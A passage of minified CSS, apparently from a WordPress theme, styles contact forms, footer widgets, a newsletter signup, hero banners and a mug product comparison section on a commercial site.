10px * 1/2));max-width:calc(99.9% * 1/2 - (10px - 10px * 1/2));width:calc(99.9% * 1/2 - (10px - 10px * 1/2))}.wpcf7 .form-wrapper .form-input .img-wrapper a:nth-child(1n){margin-right:10px;margin-left:0}.wpcf7 .form-wrapper .form-input .img-wrapper a:last-child{margin-right:0}.wpcf7 .form-wrapper .form-input .img-wrapper a:nth-child(2n){margin-right:0;margin-left:auto}}.wpcf7 .form-wrapper.mug-type .imgradio{display:flex;flex-flow:row wrap}.wpcf7 .form-wrapper.mug-type .imgradio label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.wpcf7 .form-wrapper.mug-type .imgradio label:nth-child(1n){margin-right:30px;margin-left:0}.wpcf7 .form-wrapper.mug-type .imgradio label:last-child{margin-right:0}.wpcf7 .form-wrapper.mug-type .imgradio label:nth-child(3n){margin-right:0;margin-left:auto}.wpcf7 .form-wrapper.mug-type .imgradio input.hideradio{left:-9999px;position:absolute}.wpcf7 .form-wrapper.mug-type .imgradio label>input+img{border:1px dashed #aaa;cursor:pointer}.wpcf7 .form-wrapper.mug-type .imgradio label>input:checked+img{border:1px solid red;-webkit-box-shadow:0 0 0 2px #ff0e00;box-shadow:0 0 0 2px #ff0e00;-webkit-box-shadow:0 0 0 2px var(--primary-color);box-shadow:0 0 0 2px var(--primary-color)}body{background:#fff}.section,.site-container,.site-inner,.wrap,body{position:relative}.wrap{max-width:1280px;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem;width:100%}.wrap:before{content:'';display:table}.wrap:after{content:'';display:table;clear:both}@media screen and (min-width:48rem){.wrap{padding-left:30px;padding-right:30px}}.content-sidebar .site-container,.full-wide-open .site-container,.full-width-content .site-container,.full-width-slim .site-container,.sidebar-content .site-container{padding-top:80px}@media screen and (min-width:48rem){.content-sidebar .site-container,.full-wide-open .site-container,.full-width-content .site-container,.full-width-slim .site-container,.sidebar-content .site-container{padding-top:120px}}.content-sidebar.home .site-container,.full-wide-open.home .site-container,.full-width-content.home .site-container,.full-width-slim.home .site-container,.sidebar-content.home .site-container{padding-top:30px}@media screen and (min-width:48rem){.content-sidebar.home .site-container,.full-wide-open.home .site-container,.full-width-content.home .site-container,.full-width-slim.home .site-container,.sidebar-content.home .site-container{padding-top:100px}}.full-wide-open .content-sidebar-wrap{max-width:100%;width:100%}.full-wide-open .content-sidebar-wrap .full-width-slim{margin:0 auto;max-width:800px}.full-wide-open .content-sidebar-wrap .full-width-slim:before{content:'';display:table}.full-wide-open .content-sidebar-wrap .full-width-slim:after{content:'';display:table;clear:both}.full-width-content .content-sidebar-wrap{max-width:1280px;margin-left:auto;margin-right:auto;margin:0 auto;max-width:100%;max-width:1280px;padding-left:1rem;padding-right:1rem;width:100%}.full-width-content .content-sidebar-wrap:before{content:'';display:table}.full-width-content .content-sidebar-wrap:after{content:'';display:table;clear:both}.full-width-content .content-sidebar-wrap:before{content:'';display:table}.full-width-content .content-sidebar-wrap:after{content:'';display:table;clear:both}@media screen and (min-width:48rem){.full-width-content .content-sidebar-wrap{padding-left:30px;padding-right:30px}}.full-width-content .content-sidebar-wrap .section.full-width{left:calc(-50vw + 50%);position:relative;width:100vw}.full-width-slim .content-sidebar-wrap{max-width:1280px;margin-left:auto;margin-right:auto;margin:0 auto;max-width:100%;padding:0 30px 30px;width:100%}.full-width-slim .content-sidebar-wrap:before{content:'';display:table}.full-width-slim .content-sidebar-wrap:after{content:'';display:table;clear:both}.full-width-slim .content-sidebar-wrap:before{content:'';display:table}.full-width-slim .content-sidebar-wrap:after{content:'';display:table;clear:both}.full-width-slim .content-sidebar-wrap .section.full-width{left:calc(-50vw + 50%);position:relative;width:100vw}.full-width-slim .content-sidebar-wrap main.content{margin:0 auto;max-width:800px}.full-width-slim .content-sidebar-wrap main.content:before{content:'';display:table}.full-width-slim .content-sidebar-wrap main.content:after{content:'';display:table;clear:both}.content-sidebar .content-sidebar-wrap,.sidebar-content .content-sidebar-wrap{max-width:1280px;margin-left:auto;margin-right:auto;display:flex;flex-flow:row wrap;margin:0 auto;max-width:100%;width:100%}.content-sidebar .content-sidebar-wrap:before,.sidebar-content .content-sidebar-wrap:before{content:'';display:table}.content-sidebar .content-sidebar-wrap:after,.sidebar-content .content-sidebar-wrap:after{content:'';display:table;clear:both}.archive.woocommerce .content-sidebar-wrap,.woocommerce-cart .content-sidebar-wrap{padding-left:1rem;padding-right:1rem}@media screen and (min-width:48rem){.archive.woocommerce .content-sidebar-wrap,.woocommerce-cart .content-sidebar-wrap{padding-left:30px;padding-right:30px}}.sidebar-content main.content{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}.sidebar-content main.content:nth-child(1n){margin-right:30px;margin-left:0}.sidebar-content main.content:last-child{margin-right:0}@media screen and (min-width:48rem){.sidebar-content main.content{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (30px - 30px * 3/4));max-width:calc(99.9% * 3/4 - (30px - 30px * 3/4));width:calc(99.9% * 3/4 - (30px - 30px * 3/4));-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sidebar-content main.content:nth-child(1n){margin-right:30px;margin-left:0}.sidebar-content main.content:last-child{margin-right:0}.sidebar-content main.content:nth-child(1n){margin-right:0;margin-left:auto}}.sidebar-content aside.sidebar{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1);max-width:calc(99.9% * 1);width:calc(99.9% * 1)}.sidebar-content aside.sidebar:nth-child(1n){margin-right:0;margin-left:0}.sidebar-content aside.sidebar:last-child{margin-right:0}@media screen and (min-width:48rem){.sidebar-content aside.sidebar{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4));-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sidebar-content aside.sidebar:nth-child(1n){margin-right:30px;margin-left:0}.sidebar-content aside.sidebar:last-child{margin-right:0}.sidebar-content aside.sidebar:nth-child(3n){margin-right:0;margin-left:auto}}.content-sidebar main.content{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.content-sidebar main.content:nth-child(1n){margin-right:30px;margin-left:0}.content-sidebar main.content:last-child{margin-right:0}@media screen and (min-width:48rem){.content-sidebar main.content{-webkit-box-ordinal-group:2;-ms-flex-order:1;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (30px - 30px * 3/4));max-width:calc(99.9% * 3/4 - (30px - 30px * 3/4));width:calc(99.9% * 3/4 - (30px - 30px * 3/4));order:1}.content-sidebar main.content:nth-child(1n){margin-right:30px;margin-left:0}.content-sidebar main.content:last-child{margin-right:0}.content-sidebar main.content:nth-child(2n){margin-right:0;margin-left:auto}}.content-sidebar aside.sidebar{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1);max-width:calc(99.9% * 1);width:calc(99.9% * 1);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.content-sidebar aside.sidebar:nth-child(1n){margin-right:0;margin-left:0}.content-sidebar aside.sidebar:last-child{margin-right:0}@media screen and (min-width:48rem){.content-sidebar aside.sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4));order:2}.content-sidebar aside.sidebar:nth-child(1n){margin-right:30px;margin-left:0}.content-sidebar aside.sidebar:last-child{margin-right:0}.content-sidebar aside.sidebar:nth-child(2n){margin-right:0;margin-left:auto}}.flickity-viewport{display:block;width:100%}.flickity-viewport .flickity-slider{width:100%}.flickity-button.flickity-prev-next-button{height:24px;padding:0;width:24px}@media only screen and (min-width:48rem){.flickity-button.flickity-prev-next-button{height:44px;width:44px}}.flickity-page-dots{bottom:0;margin:0 auto;position:relative}.scales-footer-branding{background:#111;font-size:13px;padding-top:120px}.scales-footer-branding .site-brand{margin:0 auto 3em;max-width:300px;width:100%}.scales-footer-branding .site-brand .alt-logo{display:none}.footer-widgets{background:#111;font-size:13px;padding:0 1em}.footer-widgets .wrap{max-width:1200px}.footer-widgets .widget{margin-bottom:10px}.footer-widgets ul{margin:0;padding:0}.footer-widgets li{word-wrap:break-word;list-style-type:none;margin-bottom:6px}.footer-widgets img{margin:0}.footer-widgets a{border:0;color:#aaa}.footer-widgets a:hover{color:#fff}.footer-widgets .widgettitle{color:#fff;font-size:13px}.footer-widgets p{color:#666}.footer-widgets-1{width:calc(99.9% * 1/1 - (30px - 30px * 1/1));margin-bottom:77px;padding:30px 0 7px}.footer-widgets-1:nth-child(1n){float:left;margin-right:30px;clear:none}.footer-widgets-1:last-child{margin-right:0}.footer-widgets-1:nth-child(1n){margin-right:0;float:right}.footer-widgets-1:nth-child(1n + 1){clear:both}.footer-widgets-1 .widget{margin:0 auto;max-width:600px;width:100%}.footer-widgets-1 .widget .widgettitle{display:none}.footer-widgets-1 .widget p{font-size:1em;text-align:center}.footer-widgets-1 #mc_embed_signup #mc_embed_signup_scroll{position:relative}@media screen and (min-width:30em){.footer-widgets-1 #mc_embed_signup #mc_embed_signup_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-widgets-1 #mc_embed_signup .input-group-addon{background-color:#999;border-radius:4px 0 0 4px;border-right:0;height:40px;margin:0;padding:0 12px;position:relative;width:40px}.footer-widgets-1 #mc_embed_signup .input-group-addon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;content:"\f1d8";font-family:Font Awesome\ 5 Free;font-size:16px;font-style:normal;font-weight:400;line-height:40px;-webkit-transition:all .4s ease;transition:all .4s ease}}.footer-widgets-1 #mc_embed_signup input[type=email]{background-color:#333;border:1px solid #333;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);color:#fff;font-size:14px;height:40px;line-height:40px;margin:0;padding:0 12px;position:relative;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (min-width:30em){.footer-widgets-1 #mc_embed_signup input[type=email]{border-radius:0}}.footer-widgets-1 #mc_embed_signup input[type=email]:active,.footer-widgets-1 #mc_embed_signup input[type=email]:focus{border-color:#999;-webkit-box-shadow:none;box-shadow:none}.footer-widgets-1 #mc_embed_signup input[type=email]::-webkit-input-placeholder{color:#999}.footer-widgets-1 #mc_embed_signup input[type=email]::-moz-placeholder{color:#999}.footer-widgets-1 #mc_embed_signup input[type=email]:-ms-input-placeholder{color:#999}.footer-widgets-1 #mc_embed_signup input[type=email]::-ms-input-placeholder{color:#999}.footer-widgets-1 #mc_embed_signup input[type=email]::placeholder{color:#999}.footer-widgets-1 #mc_embed_signup .clear{margin-bottom:10px}@media screen and (min-width:30em){.footer-widgets-1 #mc_embed_signup .clear{margin-bottom:30px}}.footer-widgets-1 #mc_embed_signup .input-btn{margin:0;position:relative}.footer-widgets-1 #mc_embed_signup .input-btn .button{background-color:#ff0e00;background-color:var(--primary-color);border-radius:4px;color:#000;cursor:pointer;font-size:14px;font-weight:400;line-height:40px;margin:0;padding:0 12px;position:relative;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:100%;z-index:2}@media screen and (min-width:30em){.footer-widgets-1 #mc_embed_signup .input-btn .button{border-radius:0 4px 4px 0;width:auto}}.footer-widgets-2,.footer-widgets-3,.footer-widgets-4,.footer-widgets-5,.footer-widgets-6{width:calc(99.9% * 1 - (30px - 30px * 1));padding-bottom:2em}.footer-widgets-2:nth-child(1n),.footer-widgets-3:nth-child(1n),.footer-widgets-4:nth-child(1n),.footer-widgets-5:nth-child(1n),.footer-widgets-6:nth-child(1n){float:left;margin-right:30px;clear:none}.footer-widgets-2:last-child,.footer-widgets-3:last-child,.footer-widgets-4:last-child,.footer-widgets-5:last-child,.footer-widgets-6:last-child{margin-right:0}.footer-widgets-2:nth-child(NaNn),.footer-widgets-3:nth-child(NaNn),.footer-widgets-4:nth-child(NaNn),.footer-widgets-5:nth-child(NaNn),.footer-widgets-6:nth-child(NaNn){margin-right:0;float:right}.footer-widgets-2:nth-child(NaNn + 1),.footer-widgets-3:nth-child(NaNn + 1),.footer-widgets-4:nth-child(NaNn + 1),.footer-widgets-5:nth-child(NaNn + 1),.footer-widgets-6:nth-child(NaNn + 1){clear:both}@media screen and (min-width:48em){.footer-widgets-2,.footer-widgets-3,.footer-widgets-4,.footer-widgets-5,.footer-widgets-6{width:calc(99.9% * 1/7 - (30px - 30px * 1/7));padding-bottom:0}.footer-widgets-2:nth-child(1n),.footer-widgets-3:nth-child(1n),.footer-widgets-4:nth-child(1n),.footer-widgets-5:nth-child(1n),.footer-widgets-6:nth-child(1n){float:left;margin-right:30px;clear:none}.footer-widgets-2:last-child,.footer-widgets-3:last-child,.footer-widgets-4:last-child,.footer-widgets-5:last-child,.footer-widgets-6:last-child{margin-right:0}.footer-widgets-2:nth-child(6n),.footer-widgets-3:nth-child(6n),.footer-widgets-4:nth-child(6n),.footer-widgets-5:nth-child(6n),.footer-widgets-6:nth-child(6n){margin-right:0;float:right}.footer-widgets-2:nth-child(6n + 1),.footer-widgets-3:nth-child(6n + 1),.footer-widgets-4:nth-child(6n + 1),.footer-widgets-5:nth-child(6n + 1),.footer-widgets-6:nth-child(6n + 1){clear:both}.footer-widgets-5{width:calc(99.9% * 2/7 - (30px - 30px * 2/7));padding-bottom:0}.footer-widgets-5:nth-child(1n){float:left;margin-right:30px;clear:none}.footer-widgets-5:last-child{margin-right:0}.footer-widgets-5:nth-child(7n){margin-right:0;float:right}.footer-widgets-5:nth-child(7n + 1){clear:both}}.footer-widgets-6 p{color:#fff;font-size:11px;letter-spacing:2px}@media screen and (min-width:48em){.footer-widgets-6{width:calc(99.9% * 2/7 - (30px - 30px * 2/7));padding-bottom:0}.footer-widgets-6:nth-child(1n){float:left;margin-right:30px;clear:none}.footer-widgets-6:last-child{margin-right:0}.footer-widgets-6:nth-child(6n){margin-right:0;float:right}.footer-widgets-6:nth-child(6n + 1){clear:both}}.site-footer{background:#111;padding:75px 1em}.site-footer:before{content:'';display:table}.site-footer:after{content:'';display:table;clear:both}.site-footer a{color:#cd2a2c;font-style:normal;text-decoration:none}.site-footer p{color:#666;font-size:11px;letter-spacing:2px;margin:0 auto;text-align:center;text-transform:uppercase}.site-footer ul.legal-menu{display:block;list-style:none}.site-footer ul.legal-menu li{display:inline-block;padding-right:1em}.site-footer ul.legal-menu li a{color:#666;font-size:13px}.site-footer ul.legal-menu li a:hover{color:#fff;color:var(--cta-hover-color)}.home .section-description-title{color:#314b70;color:var(--secondary-color);font-family:Montserrat,sans-serif;font-family:var(--heading-font-family);font-size:1.6125em;font-weight:800;line-height:1.2;text-transform:uppercase}@media screen and (min-width:48em){.home .section-description-title{font-size:1.75em}}@media only screen and (min-width:68.75em){.home .section-description-title{font-size:2em}}.home .section-title{font-size:1.8125em;font-weight:300;line-height:1.2;padding:0}@media screen and (min-width:48em){.home .section-title{font-size:2em}}@media only screen and (min-width:56.25em){.home .section-title{font-size:2.6125em}}@media only screen and (min-width:68.75em){.home .section-title{font-size:3.25em}}section.intro{padding:80px 0 3em}@media screen and (min-width:48em){section.intro{padding:160px 0 6em}}@media only screen and (min-width:56.25em){section.intro{padding:160px 1em 2em}}section.intro .wrap{padding:0}section.intro .intro{font-family:league_gothic,sans-serif;font-size:1.8125em;font-weight:400;line-height:1.2;margin:0 auto;text-align:center}@media only screen and (min-width:56.25em){section.intro .intro{font-size:3.125em}}section.intro .intro span{font-size:110%;font-weight:800}section.intro .sub-intro{display:block;font-size:1em;font-weight:300;line-height:1.2;margin:0 auto 1em;text-align:center}@media only screen and (min-width:56.25em){section.intro .sub-intro{font-size:1.5em;max-width:30em}}section.intro .hero-wrap{display:flex;flex-flow:row wrap;width:100%}section.intro .hero-wrap .hero-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}section.intro .hero-wrap .hero-img:nth-child(1n){margin-right:30px;margin-left:0}section.intro .hero-wrap .hero-img:last-child{margin-right:0}section.intro .hero-wrap .hero-img:nth-child(2n){margin-right:0;margin-left:auto}section.intro .hero-wrap .hero-img img{display:block;margin:0 auto}section.intro .hero-wrap .hero-content{-ms-flex-item-align:center;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (30px - 30px * 2/3));max-width:calc(99.9% * 2/3 - (30px - 30px * 2/3));width:calc(99.9% * 2/3 - (30px - 30px * 2/3));align-self:center}section.intro .hero-wrap .hero-content:nth-child(1n){margin-right:30px;margin-left:0}section.intro .hero-wrap .hero-content:last-child{margin-right:0}section.intro .hero-wrap .hero-content:nth-child(2n){margin-right:0;margin-left:auto}section.intro .headline{font-family:league_gothic,sans-serif;font-size:2.5em;font-weight:800;line-height:1;margin:0 auto;padding:0;text-align:center;text-transform:uppercase}@media only screen and (min-width:25em){section.intro .headline{font-size:3em}}@media only screen and (min-width:30em){section.intro .headline{font-size:3.25em}}@media only screen and (min-width:37.5em){section.intro .headline{font-size:4.25em}}@media only screen and (min-width:48em){section.intro .headline{font-size:6.5em}}@media only screen and (min-width:56.25em){section.intro .headline{font-size:7em}}@media only screen and (min-width:68.75em){section.intro .headline{font-size:9em}}.frontpage-hero-container{display:flex;flex-flow:row wrap;width:100%}.frontpage-hero-container .frontpage-hero-section-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3));-ms-flex-item-align:end;align-self:flex-end;height:70%}.frontpage-hero-container .frontpage-hero-section-container:nth-child(1n){margin-right:30px;margin-left:0}.frontpage-hero-container .frontpage-hero-section-container:last-child{margin-right:0}.frontpage-hero-container .frontpage-hero-section-container:nth-child(3n){margin-right:0;margin-left:auto}@media screen and (min-width:48em){.frontpage-hero-container .frontpage-hero-section-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.frontpage-hero-container .frontpage-hero-section-container:nth-child(1n){margin-right:30px;margin-left:0}.frontpage-hero-container .frontpage-hero-section-container:last-child{margin-right:0}.frontpage-hero-container .frontpage-hero-section-container:nth-child(2n){margin-right:0;margin-left:auto}}.frontpage-hero-container .frontpage-hero-section-container .img-container{background-position:50%;background-repeat:no-repeat;background-size:contain;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.frontpage-hero-container .frontpage-hero-section-container .img-container img{display:block;margin:0 auto}.frontpage-hero-container .frontpage-hero-section-copy{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (30px - 30px * 2/3));max-width:calc(99.9% * 2/3 - (30px - 30px * 2/3));width:calc(99.9% * 2/3 - (30px - 30px * 2/3));-ms-flex-item-align:end;align-self:flex-end}.frontpage-hero-container .frontpage-hero-section-copy:nth-child(1n){margin-right:30px;margin-left:0}.frontpage-hero-container .frontpage-hero-section-copy:last-child{margin-right:0}.frontpage-hero-container .frontpage-hero-section-copy:nth-child(3n){margin-right:0;margin-left:auto}@media screen and (min-width:48em){.frontpage-hero-container .frontpage-hero-section-copy{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2));-ms-flex-item-align:center;align-self:center;padding-right:1em}.frontpage-hero-container .frontpage-hero-section-copy:nth-child(1n){margin-right:30px;margin-left:0}.frontpage-hero-container .frontpage-hero-section-copy:last-child{margin-right:0}.frontpage-hero-container .frontpage-hero-section-copy:nth-child(2n){margin-right:0;margin-left:auto}}.frontpage-hero-container .frontpage-hero-section-copy .icon-img{max-width:20%}@media screen and (min-width:48em){.frontpage-hero-container .frontpage-hero-section-copy .icon-img{max-width:40%;width:120px}}@media only screen and (min-width:68.75em){.frontpage-hero-container .frontpage-hero-section-copy .icon-img{width:200px}}.frontpage-hero-container .frontpage-hero-section-copy .hero-section-copy{font-size:.8125em}@media screen and (min-width:48em){.frontpage-hero-container .frontpage-hero-section-copy .hero-section-copy{font-size:1.125em}}@media only screen and (min-width:68.75em){.frontpage-hero-container .frontpage-hero-section-copy .hero-section-copy{font-size:1.6125em}}.frontpage-hero-container .frontpage-hero-section-copy a.button{background:#212121;color:#f8f8f7;font-size:1.3rem;font-weight:700;line-height:40px;padding:0 50px}#featured-section-container .featured-section-content-container{display:flex;flex-flow:row wrap;padding:1em 0}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container{padding:5em 0}}#featured-section-container .featured-section-content-container .featured-section-video{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .featured-section-video:last-child{margin-right:0}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(NaNn){margin-right:0;margin-left:auto}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container .featured-section-video{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .featured-section-video:last-child{margin-right:0}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(2n){margin-right:0;margin-left:auto}}@media only screen and (min-width:68.75em){#featured-section-container .featured-section-content-container .featured-section-video{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (30px - 30px * 2/3));max-width:calc(99.9% * 2/3 - (30px - 30px * 2/3));width:calc(99.9% * 2/3 - (30px - 30px * 2/3))}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .featured-section-video:last-child{margin-right:0}#featured-section-container .featured-section-content-container .featured-section-video:nth-child(2n){margin-right:0;margin-left:auto}}#featured-section-container .featured-section-content-container .featured-section-video .drinknow-logo{height:auto;left:75%;position:absolute;top:70%;width:80px}#featured-section-container .featured-section-content-container .featured-section-video .drinknow-logo sup{font-size:20px;position:absolute;right:0;top:0}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container .featured-section-video .drinknow-logo{left:75%;top:80%}}@media screen and (min-width:60em){#featured-section-container .featured-section-content-container .featured-section-video .drinknow-logo{left:85%;top:80%}}#featured-section-container .featured-section-content-container .section-description{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));padding:2rem 1rem 1rem}#featured-section-container .featured-section-content-container .section-description:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .section-description:last-child{margin-right:0}#featured-section-container .featured-section-content-container .section-description:nth-child(NaNn){margin-right:0;margin-left:auto}#featured-section-container .featured-section-content-container .section-description:before{content:'';display:table}#featured-section-container .featured-section-content-container .section-description:after{content:'';display:table;clear:both}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container .section-description{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#featured-section-container .featured-section-content-container .section-description:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .section-description:last-child{margin-right:0}#featured-section-container .featured-section-content-container .section-description:nth-child(2n){margin-right:0;margin-left:auto}}@media only screen and (min-width:68.75em){#featured-section-container .featured-section-content-container .section-description{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}#featured-section-container .featured-section-content-container .section-description:nth-child(1n){margin-right:30px;margin-left:0}#featured-section-container .featured-section-content-container .section-description:last-child{margin-right:0}#featured-section-container .featured-section-content-container .section-description:nth-child(2n){margin-right:0;margin-left:auto}}#featured-section-container .featured-section-content-container .section-description p{font-size:.8125rem}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container .section-description p{font-size:1rem}}#featured-section-container .featured-section-content-container .section-description a{background:#ff0e00;background:var(--primary-color);color:#fff;display:inline-block;font-style:normal;margin-top:40px;padding:10px 30px}#featured-section-container .featured-section-content-container .section-description .section-title{font-size:1.8125rem;font-weight:300;line-height:1.2;padding:0}@media screen and (min-width:48em){#featured-section-container .featured-section-content-container .section-description .section-title{font-size:1.8125rem}}@media screen and (min-width:68.75em){#featured-section-container .featured-section-content-container .section-description .section-title{font-size:2.25rem}}#guarantee-section-container{background:#212121;padding:5em 0}#guarantee-section-container h2{color:#ff0e00;color:var(--primary-color);font-size:1.6125em;font-weight:800;text-align:center}@media screen and (min-width:48em){#guarantee-section-container h2{font-size:2.6125em}}#guarantee-section-container p{color:#fff;margin:0 auto;text-align:center}#product-section-container{background-attachment:fixed;background-repeat:repeat;padding:3em 0}#product-section-container .product-section-description{margin-bottom:1em;text-align:center}#product-section-container .product-section-description .section-description-title{color:#999}#product-section-container .product-section-description p.section-description{margin-left:auto;margin-right:auto}#compare-section-container{padding:3em 0}@media screen and (min-width:48em){#compare-section-container{padding:6em 0}}#compare-section-container .compare-vs{background:#eee}@media only screen and (min-width:56.25em){#compare-section-container .compare-vs{background:none;bottom:0;height:100%;left:0;position:absolute;right:0;top:50%;z-index:2}}#compare-section-container .compare-vs .img-container{height:100%;margin:0 auto;max-width:80px}@media screen and (min-width:48em){#compare-section-container .compare-vs .img-container{max-width:120px}}@media only screen and (min-width:56.25em){#compare-section-container .mug{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#compare-section-container .mug:nth-child(1n){float:left;margin-right:30px;clear:none}#compare-section-container .mug:last-child{margin-right:0}#compare-section-container .mug:nth-child(3n){margin-right:0;float:right}#compare-section-container .mug:nth-child(3n + 1){clear:both}}#compare-section-container .mug h2.compare-title{color:#ff0e00;color:var(--primary-color);font-size:3rem;margin-bottom:60px;text-align:center}#compare-section-container .mug .mug-container{display:flex;flex-flow:row wrap}#compare-section-container .mug .mug-container .content-cantainer{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (30px - 30px * 3/4));max-width:calc(99.9% * 3/4 - (30px - 30px * 3/4));width:calc(99.9% * 3/4 - (30px - 30px * 3/4));-ms-flex-item-align:center;align-self:center}#compare-section-container .mug .mug-container .content-cantainer:nth-child(1n){margin-right:30px;margin-left:0}#compare-section-container .mug .mug-container .content-cantainer:last-child{margin-right:0}#compare-section-container .mug .mug-container .content-cantainer:nth-child(2n){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){#compare-section-container .mug .mug-container .content-cantainer{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}#compare-section-container .mug .mug-container .content-cantainer:nth-child(1n){margin-right:30px;margin-left:0}#compare-section-container .mug .mug-container .content-cantainer:last-child{margin-right:0}#compare-section-container .mug .mug-container .content-cantainer:nth-child(2n){margin-right:0;margin-left:auto}}#compare-section-container .mug .mug-container .content-cantainer .mug-title{font-family:Montserrat,sans-serif;font-family:var(--heading-font-family);font-weight:400;text-transform:uppercase}#compare-section-container .mug .mug-container .content-cantainer .mug-title img{max-width:220px}#compare-section-container .mug .mug-container .content-cantainer p{font-size:.8125rem}@media screen and (min-width:48em){#compare-section-container .mug .mug-container .content-cantainer p{font-size:1rem}}#compare-section-container .mug .mug-container .content-cantainer ul{font-family:Montserrat,sans-serif;font-family:var(--heading-font-family);font-size:.8125rem;font-weight:700;margin-left:1rem}@media screen and (min-width:48em){#compare-section-container .mug .mug-container .content-cantainer ul{font-size:1rem}}#compare-section-container .mug .mug-container .content-cantainer .drinknow{display:block;max-width:40%;position:relative}#compare-section-container .mug .mug-container .content-cantainer .drinknow sup{font-size:18px;position:absolute;right:0;top:0}#compare-section-container .mug .mug-container .img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 